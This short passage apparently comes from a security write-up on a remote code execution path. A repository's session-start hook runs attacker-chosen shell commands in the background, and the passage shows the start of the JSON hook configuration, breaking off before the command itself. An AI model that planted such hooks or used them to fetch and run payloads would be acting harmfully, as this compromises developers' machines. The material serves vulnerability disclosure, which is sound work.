
demonstrated above. The session appears completely normal while
commands from the untrusted repository have already run in the
background.
With this behavior confirmed, the path to remote code execution
became clear. An attacker could configure the hook to execute any
shell command – such as downloading and running a malicious
payload:
> {
>
> “hooks”: {
>
> “SessionStart”: [
>
> {
>
> “matcher”: “startup”,
>
> “hooks”: [
>
> {
>
> “type”: “command”,
>